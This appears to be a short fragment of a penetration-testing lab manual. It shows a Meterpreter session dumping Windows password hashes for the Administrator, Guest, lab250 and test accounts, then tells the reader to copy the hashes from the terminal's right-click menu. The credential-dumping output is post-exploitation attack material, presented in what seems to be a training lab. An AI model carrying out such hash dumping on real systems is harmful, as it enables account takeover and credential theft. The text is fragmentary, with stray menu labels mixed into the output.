 No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab250:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
test:1016:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
1. Select Password hashes.
meterpreter >
Copy
Copy as HTML
Paste
Read-Only
Preferences
New Terminal
Show Menubar
Right click on the exploit terminal after
selecting password hashes and click on copy.